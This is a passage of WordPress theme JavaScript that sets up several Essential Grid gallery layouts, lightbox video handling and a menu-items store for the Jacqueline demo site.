					nextSlideOnWindowFocus: "off",
					disableFocusListener: false,
				}
			});
		}
	});
	
};



var lamount, aratio ;

function initEssGrid() {
	"use strict";
	function eggbfc(winw, resultoption) {
		var 
			lasttop = winw,
			lastbottom = 0,
			smallest = 9999,
			largest = 0,
			samount = 0,
			lamoung = 0,
			lastamount = 0,
			resultid = 0,
			resultidb = 0,
			responsiveEntries = [{
				width: 1400,
				amount: 4
			}, {
				width: 1170,
				amount: 4
			}, {
				width: 1024,
				amount: 4
			}, {
				width: 960,
				amount: 4
			}, {
				width: 778,
				amount: 3
			}, {
				width: 640,
				amount: 2
			}, {
				width: 480,
				amount: 1
			}];
		if (responsiveEntries != undefined && responsiveEntries.length > 0)
			jQuery.each(responsiveEntries, function(index, obj) {
				var curw = obj.width != undefined ? obj.width : 0,
					cura = obj.amount != undefined ? obj.amount : 0;
				if (smallest > curw) {
					smallest = curw;
					samount = cura;
					resultidb = index;
				}
				if (largest < curw) {
					largest = curw;
					lamount = cura;
				}
				if (curw > lastbottom && curw <= lasttop) {
					lastbottom = curw;
					lastamount = cura;
					resultid = index;
				}
			})
		if (smallest > winw) {
			lastamount = samount;
			resultid = resultidb;
		}
		var obj = new Object;
		obj.index = resultid;
		obj.column = lastamount;
		if (resultoption == "id")
			return obj;
		else
			return lastamount;
	}
	if ("masonry" == "even") {
		var coh = 0,
			container = jQuery("#esg-grid-1-1");
		var cwidth = container.width(),
			ar = "1:1",
			gbfc = eggbfc(jQuery(window).width(), "id"),
			row = 3;
		ar = ar.split(":");
		aratio = parseInt(ar[0], 0) / parseInt(ar[1], 0);
		coh = cwidth / aratio;
		coh = coh / gbfc.column * row;
		var ul = container.find("ul").first();
		ul.css({
			display: "block",
			height: coh + "px"
		});
	}
	var essapi_1;
	jQuery(document).ready(function() {
		essapi_1 = jQuery("#esg-grid-1-1").tpessential({
			gridID: 1,
			layout: "masonry",
			forceFullWidth: "off",
			lazyLoad: "off",
			row: 4,
			loadMoreAjaxToken: "86b85e54a7",
			loadMoreAjaxUrl: "http://jacqueline.themerex.net/wp-admin/admin-ajax.php",
			loadMoreAjaxAction: "Essential_Grid_Front_request_ajax",
			ajaxContentTarget: "ess-grid-ajax-container-",
			ajaxScrollToOffset: "0",
			ajaxCloseButton: "off",
			ajaxContentSliding: "on",
			ajaxScrollToOnLoad: "on",
			ajaxNavButton: "off",
			ajaxCloseType: "type1",
			ajaxCloseInner: "false",
			ajaxCloseStyle: "light",
			ajaxClosePosition: "tr",
			space: 30,
			pageAnimation: "fade",
			paginationScrollToTop: "off",
			spinner: "spinner0",
			lightBoxMode: "single",
			animSpeed: 1000,
			delayBasic: 1,
			mainhoverdelay: 1,
			filterType: "single",
			showDropFilter: "hover",
			filterGroupClass: "esg-fgc-1",
			googleFonts: ['Open+Sans:300,400,600,700,800', 'Raleway:100,200,300,400,500,600,700,800,900', 'Droid+Serif:400,700'],
			responsiveEntries: [{
				width: 1400,
				amount: 4
			}, {
				width: 1170,
				amount: 4
			}, {
				width: 1024,
				amount: 4
			}, {
				width: 960,
				amount: 4
			}, {
				width: 778,
				amount: 3
			}, {
				width: 640,
				amount: 2
			}, {
				width: 480,
				amount: 1
			}]
		});

		try {
			jQuery("#esg-grid-1-1 .esgbox").esgbox({
				padding: [0, 0, 0, 0],
				afterLoad: function() {
					if (this.element.hasClass("esgboxhtml5")) {
						var mp = this.element.data("mp4"),
							ogv = this.element.data("ogv"),
							webm = this.element.data("webm");
						this.content = '<div style="width:100%;height:100%;"><video autoplay="true" loop="" class="rowbgimage" poster="" width="100%" height="auto"><source src="' + mp + '" type="video/mp4"><source src="' + webm + '" type="video/webm"><source src="' + ogv + '" type="video/ogg"></video></div>';
						var riint = setInterval(function() {
							jQuery(window).trigger("resize");
						}, 100);
						setTimeout(function() {
							clearInterval(riint);
						}, 2500);
					};
				},
				beforeShow: function() {
					this.title = jQuery(this.element).attr('lgtitle');
					if (this.title) {
						this.title = "";
						this.title = '<div style="padding:0px 0px 0px 0px">' + this.title + '</div>';
					}
				},
				afterShow: function() {},
				openEffect: 'fade',
				closeEffect: 'fade',
				nextEffect: 'fade',
				prevEffect: 'fade',
				openSpeed: 'normal',
				closeSpeed: 'normal',
				nextSpeed: 'normal',
				prevSpeed: 'normal',
				helpers: {
					media: {},
					title: {
						type: ""
					}
				}
			});

		} catch (e) {}

		
	
		if ("even" == "even") {
			var coh = 0,
				container = jQuery("#esg-grid-2-1");
			var cwidth = container.width(),
				ar = "1:1",
				gbfc = eggbfc(jQuery(window).width(), "id"),
				row = 4;
			ar = ar.split(":");
			aratio = parseInt(ar[0], 0) / parseInt(ar[1], 0);
			coh = cwidth / aratio;
			coh = coh / gbfc.column * row;
			var ul = container.find("ul").first();
			ul.css({
				display: "block",
				height: coh + "px"
			});
		}
		var essapi_2;
		jQuery(document).ready(function() {
			essapi_2 = jQuery("#esg-grid-2-1").tpessential({
				gridID: 2,
				layout: "even",
				forceFullWidth: "off",
				lazyLoad: "off",
				row: 4,
				loadMoreAjaxToken: "cd6392df0f",
				loadMoreAjaxUrl: "http://jacqueline.themerex.net/wp-admin/admin-ajax.php",
				loadMoreAjaxAction: "Essential_Grid_Front_request_ajax",
				ajaxContentTarget: "ess-grid-ajax-container-",
				ajaxScrollToOffset: "0",
				ajaxCloseButton: "off",
				ajaxContentSliding: "on",
				ajaxScrollToOnLoad: "on",
				ajaxNavButton: "off",
				ajaxCloseType: "type1",
				ajaxCloseInner: "false",
				ajaxCloseStyle: "light",
				ajaxClosePosition: "tr",
				space: 0,
				pageAnimation: "fade",
				paginationScrollToTop: "off",
				spinner: "spinner0",
				evenGridMasonrySkinPusher: "off",
				lightBoxMode: "single",
				animSpeed: 1000,
				delayBasic: 1,
				mainhoverdelay: 1,
				filterType: "single",
				showDropFilter: "hover",
				filterGroupClass: "esg-fgc-2",
				googleFonts: ['Open+Sans:300,400,600,700,800', 'Raleway:100,200,300,400,500,600,700,800,900', 'Droid+Serif:400,700'],
				aspectratio: "1:1",
				responsiveEntries: [{
					width: 1400,
					amount: 4
				}, {
					width: 1170,
					amount: 4
				}, {
					width: 1024,
					amount: 4
				}, {
					width: 960,
					amount: 3
				}, {
					width: 778,
					amount: 2
				}, {
					width: 640,
					amount: 2
				}, {
					width: 480,
					amount: 1
				}]
			});
			try {
				jQuery("#esg-grid-2-1 .esgbox").esgbox({
					padding: [0, 0, 0, 0],
					afterLoad: function() {
						if (this.element.hasClass("esgboxhtml5")) {
							var mp = this.element.data("mp4"),
								ogv = this.element.data("ogv"),
								webm = this.element.data("webm");
							this.content = '<div style="width:100%;height:100%;"><video autoplay="true" loop="" class="rowbgimage" poster="" width="100%" height="auto"><source src="' + mp + '" type="video/mp4"><source src="' + webm + '" type="video/webm"><source src="' + ogv + '" type="video/ogg"></video></div>';
							var riint = setInterval(function() {
								jQuery(window).trigger("resize");
							}, 100);
							setTimeout(function() {
								clearInterval(riint);
							}, 2500);
						};
					},
					beforeShow: function() {
						this.title = jQuery(this.element).attr('lgtitle');
						if (this.title) {
							this.title = "";
							this.title = '<div style="padding:0px 0px 0px 0px">' + this.title + '</div>';
						}
					},
					afterShow: function() {},
					openEffect: 'fade',
					closeEffect: 'fade',
					nextEffect: 'fade',
					prevEffect: 'fade',
					openSpeed: 'normal',
					closeSpeed: 'normal',
					nextSpeed: 'normal',
					prevSpeed: 'normal',
					helpers: {
						media: {},
						title: {
							type: ""
						}
					}
				});
			} catch (e) {}
		});
	});
	
	
	function eggbfc(winw, resultoption) {
		var lasttop = winw,
			lastbottom = 0,
			smallest = 9999,
			largest = 0,
			samount = 0,
			lamoung = 0,
			lastamount = 0,
			resultid = 0,
			resultidb = 0,
			responsiveEntries = [{
				width: 1400,
				amount: 4
			}, {
				width: 1170,
				amount: 4
			}, {
				width: 1024,
				amount: 4
			}, {
				width: 960,
				amount: 3
			}, {
				width: 778,
				amount: 2
			}, {
				width: 640,
				amount: 2
			}, {
				width: 480,
				amount: 1
			}];
		if (responsiveEntries != undefined && responsiveEntries.length > 0)
			jQuery.each(responsiveEntries, function(index, obj) {
				var curw = obj.width != undefined ? obj.width : 0,
					cura = obj.amount != undefined ? obj.amount : 0;
				if (smallest > curw) {
					smallest = curw;
					samount = cura;
					resultidb = index;
				}
				if (largest < curw) {
					largest = curw;
					lamount = cura;
				}
				if (curw > lastbottom && curw <= lasttop) {
					lastbottom = curw;
					lastamount = cura;
					resultid = index;
				}
			})
		if (smallest > winw) {
			lastamount = samount;
			resultid = resultidb;
		}
		var obj = new Object;
		obj.index = resultid;
		obj.column = lastamount;
		if (resultoption == "id")
			return obj;
		else
			return lastamount;
	}
	if ("cobbles" == "even") {
		var coh = 0,
			container = jQuery("#esg-grid-3-1");
		var cwidth = container.width(),
			ar = "1:1",
			gbfc = eggbfc(jQuery(window).width(), "id"),
			row = 3;
		ar = ar.split(":");
		aratio = parseInt(ar[0], 0) / parseInt(ar[1], 0);
		coh = cwidth / aratio;
		coh = coh / gbfc.column * row;
		var ul = container.find("ul").first();
		ul.css({
			display: "block",
			height: coh + "px"
		});
	}
	var essapi_3;
	jQuery(document).ready(function() {
		essapi_3 = jQuery("#esg-grid-3-1").tpessential({
			gridID: 3,
			layout: "cobbles",
			forceFullWidth: "off",
			lazyLoad: "off",
			row: 3,
			loadMoreAjaxToken: "312913dafa",
			loadMoreAjaxUrl: "http://jacqueline.themerex.net/wp-admin/admin-ajax.php",
			loadMoreAjaxAction: "Essential_Grid_Front_request_ajax",
			ajaxContentTarget: "ess-grid-ajax-container-",
			ajaxScrollToOffset: "0",
			ajaxCloseButton: "off",
			ajaxContentSliding: "on",
			ajaxScrollToOnLoad: "on",
			ajaxNavButton: "off",
			ajaxCloseType: "type1",
			ajaxCloseInner: "false",
			ajaxCloseStyle: "light",
			ajaxClosePosition: "tr",
			space: 30,
			pageAnimation: "fade",
			paginationScrollToTop: "off",
			spinner: "spinner0",
			lightBoxMode: "single",
			animSpeed: 1000,
			delayBasic: 1,
			mainhoverdelay: 1,
			filterType: "single",
			showDropFilter: "hover",
			filterGroupClass: "esg-fgc-3",
			googleFonts: ['Open+Sans:300,400,600,700,800', 'Raleway:100,200,300,400,500,600,700,800,900', 'Droid+Serif:400,700'],
			aspectratio: "1:1",
			responsiveEntries: [{
				width: 1400,
				amount: 4
			}, {
				width: 1170,
				amount: 4
			}, {
				width: 1024,
				amount: 4
			}, {
				width: 960,
				amount: 3
			}, {
				width: 778,
				amount: 2
			}, {
				width: 640,
				amount: 2
			}, {
				width: 480,
				amount: 1
			}]
		});

	});
	
	function eggbfc(winw, resultoption) {
		var lasttop = winw,
			lastbottom = 0,
			smallest = 9999,
			largest = 0,
			samount = 0,
			lamoung = 0,
			lastamount = 0,
			resultid = 0,
			resultidb = 0,
			responsiveEntries = [{
				width: 1400,
				amount: 3
			}, {
				width: 1170,
				amount: 3
			}, {
				width: 1024,
				amount: 3
			}, {
				width: 960,
				amount: 3
			}, {
				width: 778,
				amount: 3
			}, {
				width: 640,
				amount: 2
			}, {
				width: 480,
				amount: 1
			}];
		if (responsiveEntries != undefined && responsiveEntries.length > 0)
			jQuery.each(responsiveEntries, function(index, obj) {
				var curw = obj.width != undefined ? obj.width : 0,
					cura = obj.amount != undefined ? obj.amount : 0;
				if (smallest > curw) {
					smallest = curw;
					samount = cura;
					resultidb = index;
				}
				if (largest < curw) {
					largest = curw;
					lamount = cura;
				}
				if (curw > lastbottom && curw <= lasttop) {
					lastbottom = curw;
					lastamount = cura;
					resultid = index;
				}
			})
		if (smallest > winw) {
			lastamount = samount;
			resultid = resultidb;
		}
		var obj = new Object;
		obj.index = resultid;
		obj.column = lastamount;
		if (resultoption == "id")
			return obj;
		else
			return lastamount;
	}
	if ("even" == "even") {
		var coh = 0,
			container = jQuery("#esg-grid-4-1");
		var cwidth = container.width(),
			ar = "1:1",
			gbfc = eggbfc(jQuery(window).width(), "id"),
			row = 9;
		ar = ar.split(":");
		aratio = parseInt(ar[0], 0) / parseInt(ar[1], 0);
		coh = cwidth / aratio;
		coh = coh / gbfc.column * row;
		var ul = container.find("ul").first();
		ul.css({
			display: "block",
			height: coh + "px"
		});
	}
	var essapi_4;
	jQuery(document).ready(function() {
		essapi_4 = jQuery("#esg-grid-4-1").tpessential({
			gridID: 4,
			layout: "even",
			forceFullWidth: "off",
			lazyLoad: "off",
			row: 9,
			loadMoreAjaxToken: "22042c4941",
			loadMoreAjaxUrl: "http://jacqueline.themerex.net/wp-admin/admin-ajax.php",
			loadMoreAjaxAction: "Essential_Grid_Front_request_ajax",
			ajaxContentTarget: "ess-grid-ajax-container-",
			ajaxScrollToOffset: "0",
			ajaxCloseButton: "off",
			ajaxContentSliding: "on",
			ajaxScrollToOnLoad: "on",
			ajaxNavButton: "off",
			ajaxCloseType: "type1",
			ajaxCloseInner: "false",
			ajaxCloseStyle: "light",
			ajaxClosePosition: "tr",
			space: 0,
			pageAnimation: "fade",
			paginationScrollToTop: "off",
			spinner: "spinner0",
			evenGridMasonrySkinPusher: "off",
			lightBoxMode: "single",
			animSpeed: 1000,
			delayBasic: 1,
			mainhoverdelay: 1,
			filterType: "single",
			showDropFilter: "hover",
			filterGroupClass: "esg-fgc-4",
			googleFonts: ['Open+Sans:300,400,600,700,800', 'Raleway:100,200,300,400,500,600,700,800,900', 'Droid+Serif:400,700'],
			aspectratio: "1:1",
			responsiveEntries: [{
				width: 1400,
				amount: 3
			}, {
				width: 1170,
				amount: 3
			}, {
				width: 1024,
				amount: 3
			}, {
				width: 960,
				amount: 3
			}, {
				width: 778,
				amount: 3
			}, {
				width: 640,
				amount: 2
			}, {
				width: 480,
				amount: 1
			}]
		});

		try {
			jQuery("#esg-grid-4-1 .esgbox").esgbox({
				padding: [0, 0, 0, 0],
				afterLoad: function() {
					if (this.element.hasClass("esgboxhtml5")) {
						var mp = this.element.data("mp4"),
							ogv = this.element.data("ogv"),
							webm = this.element.data("webm");
						this.content = '<div style="width:100%;height:100%;"><video autoplay="true" loop="" class="rowbgimage" poster="" width="100%" height="auto"><source src="' + mp + '" type="video/mp4"><source src="' + webm + '" type="video/webm"><source src="' + ogv + '" type="video/ogg"></video></div>';
						var riint = setInterval(function() {
							jQuery(window).trigger("resize");
						}, 100);
						setTimeout(function() {
							clearInterval(riint);
						}, 2500);
					};
				},
				beforeShow: function() {
					this.title = jQuery(this.element).attr('lgtitle');
					if (this.title) {
						this.title = "";
						this.title = '<div style="padding:0px 0px 0px 0px">' + this.title + '</div>';
					}
				},
				afterShow: function() {},
				openEffect: 'fade',
				closeEffect: 'fade',
				nextEffect: 'fade',
				prevEffect: 'fade',
				openSpeed: 'normal',
				closeSpeed: 'normal',
				nextSpeed: 'normal',
				prevSpeed: 'normal',
				helpers: {
					media: {},
					title: {
						type: ""
					}
				}
			});

		} catch (e) {}

	});
	
	
	function eggbfc(winw, resultoption) {
		var lasttop = winw,
			lastbottom = 0,
			smallest = 9999,
			largest = 0,
			samount = 0,
			lamoung = 0,
			lastamount = 0,
			resultid = 0,
			resultidb = 0,
			responsiveEntries = [{
				width: 1400,
				amount: 3
			}, {
				width: 1170,
				amount: 3
			}, {
				width: 1024,
				amount: 3
			}, {
				width: 960,
				amount: 3
			}, {
				width: 778,
				amount: 3
			}, {
				width: 640,
				amount: 2
			}, {
				width: 480,
				amount: 1
			}];
		if (responsiveEntries != undefined && responsiveEntries.length > 0)
			jQuery.each(responsiveEntries, function(index, obj) {
				var curw = obj.width != undefined ? obj.width : 0,
					cura = obj.amount != undefined ? obj.amount : 0;
				if (smallest > curw) {
					smallest = curw;
					samount = cura;
					resultidb = index;
				}
				if (largest < curw) {
					largest = curw;
					lamount = cura;
				}
				if (curw > lastbottom && curw <= lasttop) {
					lastbottom = curw;
					lastamount = cura;
					resultid = index;
				}
			})
		if (smallest > winw) {
			lastamount = samount;
			resultid = resultidb;
		}
		var obj = new Object;
		obj.index = resultid;
		obj.column = lastamount;
		if (resultoption == "id")
			return obj;
		else
			return lastamount;
	}
	if ("masonry" == "even") {
		var coh = 0,
			container = jQuery("#esg-grid-5-1");
		var cwidth = container.width(),
			ar = "1:1",
			gbfc = eggbfc(jQuery(window).width(), "id"),
			row = 9;
		ar = ar.split(":");
		aratio = parseInt(ar[0], 0) / parseInt(ar[1], 0);
		coh = cwidth / aratio;
		coh = coh / gbfc.column * row;
		var ul = container.find("ul").first();
		ul.css({
			display: "block",
			height: coh + "px"
		});
	}
	var essapi_5;
	jQuery(document).ready(function() {
		essapi_5 = jQuery("#esg-grid-5-1").tpessential({
			gridID: 5,
			layout: "masonry",
			forceFullWidth: "off",
			lazyLoad: "off",
			row: 9,
			loadMoreAjaxToken: "22042c4941",
			loadMoreAjaxUrl: "http://jacqueline.themerex.net/wp-admin/admin-ajax.php",
			loadMoreAjaxAction: "Essential_Grid_Front_request_ajax",
			ajaxContentTarget: "ess-grid-ajax-container-",
			ajaxScrollToOffset: "0",
			ajaxCloseButton: "off",
			ajaxContentSliding: "on",
			ajaxScrollToOnLoad: "on",
			ajaxNavButton: "off",
			ajaxCloseType: "type1",
			ajaxCloseInner: "false",
			ajaxCloseStyle: "light",
			ajaxClosePosition: "tr",
			space: 30,
			pageAnimation: "fade",
			paginationScrollToTop: "off",
			spinner: "spinner0",
			lightBoxMode: "single",
			animSpeed: 1000,
			delayBasic: 1,
			mainhoverdelay: 1,
			filterType: "single",
			showDropFilter: "hover",
			filterGroupClass: "esg-fgc-5",
			googleFonts: ['Open+Sans:300,400,600,700,800', 'Raleway:100,200,300,400,500,600,700,800,900', 'Droid+Serif:400,700'],
			responsiveEntries: [{
				width: 1400,
				amount: 3
			}, {
				width: 1170,
				amount: 3
			}, {
				width: 1024,
				amount: 3
			}, {
				width: 960,
				amount: 3
			}, {
				width: 778,
				amount: 3
			}, {
				width: 640,
				amount: 2
			}, {
				width: 480,
				amount: 1
			}]
		});

		try {
			jQuery("#esg-grid-5-1 .esgbox").esgbox({
				padding: [0, 0, 0, 0],
				afterLoad: function() {
					if (this.element.hasClass("esgboxhtml5")) {
						var mp = this.element.data("mp4"),
							ogv = this.element.data("ogv"),
							webm = this.element.data("webm");
						this.content = '<div style="width:100%;height:100%;"><video autoplay="true" loop="" class="rowbgimage" poster="" width="100%" height="auto"><source src="' + mp + '" type="video/mp4"><source src="' + webm + '" type="video/webm"><source src="' + ogv + '" type="video/ogg"></video></div>';
						var riint = setInterval(function() {
							jQuery(window).trigger("resize");
						}, 100);
						setTimeout(function() {
							clearInterval(riint);
						}, 2500);
					};
				},
				beforeShow: function() {
					this.title = jQuery(this.element).attr('lgtitle');
					if (this.title) {
						this.title = "";
						this.title = '<div style="padding:0px 0px 0px 0px">' + this.title + '</div>';
					}
				},
				afterShow: function() {},
				openEffect: 'fade',
				closeEffect: 'fade',
				nextEffect: 'fade',
				prevEffect: 'fade',
				openSpeed: 'normal',
				closeSpeed: 'normal',
				nextSpeed: 'normal',
				prevSpeed: 'normal',
				helpers: {
					media: {},
					title: {
						type: ""
					}
				}
			});

		} catch (e) {}

	});
	
	
	function eggbfc(winw, resultoption) {
    var lasttop = winw,
        lastbottom = 0,
        smallest = 9999,
        largest = 0,
        samount = 0,
        lamoung = 0,
        lastamount = 0,
        resultid = 0,
        resultidb = 0,
        responsiveEntries = [{
            width: 1400,
            amount: 3
        }, {
            width: 1170,
            amount: 3
        }, {
            width: 1024,
            amount: 3
        }, {
            width: 960,
            amount: 3
        }, {
            width: 778,
            amount: 3
        }, {
            width: 640,
            amount: 2
        }, {
            width: 480,
            amount: 1
        }];
    if (responsiveEntries != undefined && responsiveEntries.length > 0)
        jQuery.each(responsiveEntries, function(index, obj) {
            var curw = obj.width != undefined ? obj.width : 0,
                cura = obj.amount != undefined ? obj.amount : 0;
            if (smallest > curw) {
                smallest = curw;
                samount = cura;
                resultidb = index;
            }
            if (largest < curw) {
                largest = curw;
                lamount = cura;
            }
            if (curw > lastbottom && curw <= lasttop) {
                lastbottom = curw;
                lastamount = cura;
                resultid = index;
            }
        })
    if (smallest > winw) {
        lastamount = samount;
        resultid = resultidb;
    }
    var obj = new Object;
    obj.index = resultid;
    obj.column = lastamount;
    if (resultoption == "id")
        return obj;
    else
        return lastamount;
}
if ("cobbles" == "even") {
    var coh = 0,
        container = jQuery("#esg-grid-6-1");
    var cwidth = container.width(),
        ar = "1:1",
        gbfc = eggbfc(jQuery(window).width(), "id"),
        row = 9;
    ar = ar.split(":");
    aratio = parseInt(ar[0], 0) / parseInt(ar[1], 0);
    coh = cwidth / aratio;
    coh = coh / gbfc.column * row;
    var ul = container.find("ul").first();
    ul.css({
        display: "block",
        height: coh + "px"
    });
}
var essapi_6;
jQuery(document).ready(function() {
    essapi_6 = jQuery("#esg-grid-6-1").tpessential({
        gridID: 6,
        layout: "cobbles",
        forceFullWidth: "off",
        lazyLoad: "off",
        row: 9,
        loadMoreAjaxToken: "8d6a7d5c1e",
        loadMoreAjaxUrl: "http://jacqueline.themerex.net/wp-admin/admin-ajax.php",
        loadMoreAjaxAction: "Essential_Grid_Front_request_ajax",
        ajaxContentTarget: "ess-grid-ajax-container-",
        ajaxScrollToOffset: "0",
        ajaxCloseButton: "off",
        ajaxContentSliding: "on",
        ajaxScrollToOnLoad: "on",
        ajaxNavButton: "off",
        ajaxCloseType: "type1",
        ajaxCloseInner: "false",
        ajaxCloseStyle: "light",
        ajaxClosePosition: "tr",
        space: 10,
        pageAnimation: "fade",
        paginationScrollToTop: "off",
        spinner: "spinner0",
        lightBoxMode: "single",
        animSpeed: 1000,
        delayBasic: 1,
        mainhoverdelay: 1,
        filterType: "single",
        showDropFilter: "hover",
        filterGroupClass: "esg-fgc-6",
        googleFonts: ['Open+Sans:300,400,600,700,800', 'Raleway:100,200,300,400,500,600,700,800,900', 'Droid+Serif:400,700'],
        aspectratio: "1:1",
        responsiveEntries: [{
            width: 1400,
            amount: 3
        }, {
            width: 1170,
            amount: 3
        }, {
            width: 1024,
            amount: 3
        }, {
            width: 960,
            amount: 3
        }, {
            width: 778,
            amount: 3
        }, {
            width: 640,
            amount: 2
        }, {
            width: 480,
            amount: 1
        }]
    });

    try {
        jQuery("#esg-grid-6-1 .esgbox").esgbox({
            padding: [0, 0, 0, 0],
            afterLoad: function() {
                if (this.element.hasClass("esgboxhtml5")) {
                    var mp = this.element.data("mp4"),
                        ogv = this.element.data("ogv"),
                        webm = this.element.data("webm");
                    this.content = '<div style="width:100%;height:100%;"><video autoplay="true" loop="" class="rowbgimage" poster="" width="100%" height="auto"><source src="' + mp + '" type="video/mp4"><source src="' + webm + '" type="video/webm"><source src="' + ogv + '" type="video/ogg"></video></div>';
                    var riint = setInterval(function() {
                        jQuery(window).trigger("resize");
                    }, 100);
                    setTimeout(function() {
                        clearInterval(riint);
                    }, 2500);
                };
            },
            beforeShow: function() {
                this.title = jQuery(this.element).attr('lgtitle');
                if (this.title) {
                    this.title = "";
                    this.title = '<div style="padding:0px 0px 0px 0px">' + this.title + '</div>';
                }
            },
            afterShow: function() {},
            openEffect: 'fade',
            closeEffect: 'fade',
            nextEffect: 'fade',
            prevEffect: 'fade',
            openSpeed: 'normal',
            closeSpeed: 'normal',
            nextSpeed: 'normal',
            prevSpeed: 'normal',
            helpers: {
                media: {},
                title: {
                    type: ""
                }
            }
        });

    } catch (e) {}

});
	
};

function itemsmenu(){
	
	if (JACQUELINE_STORAGE['menuitems'] === undefined) JACQUELINE_STORAGE['menuitems'] = [];
	JACQUELINE_STORAGE['menuitems']['sc_menuitems_874'] = '475,482,483,484,480,479,478,457';
	
	if (JACQUELINE_STORAGE['menuitems'] === undefined) JACQUELINE_STORAGE['menuitems'] = [];
	JACQUELINE_STORAGE['menuitems']['sc_menuitems_276809688'] = '482,484,457';
	
	if (JACQUELINE_STORAGE['menuitems'] === undefined) JACQUELINE_STORAGE['menuitems'] = [];
	JACQUELINE_STORAGE['menuitems']['sc_menuitems_1468493844'] = '475,483,478,457';
	
	if (JACQUELINE_STORAGE['menuitems'] === undefined) JACQUELINE_STORAGE['menuitems'] = [];
	JACQUELINE_STORAGE['menuitems']['sc_menuitems_1484465773'] = '475,483,480,479';
	
	if (JACQUELINE_STORAGE['menuitems'] === undefined) JACQUELINE_STORAGE['menuitems'] = [];
	JACQUELINE_STORAGE['menuitems']['sc_menuitems_683513523'] = '482,480,479,457';
	
};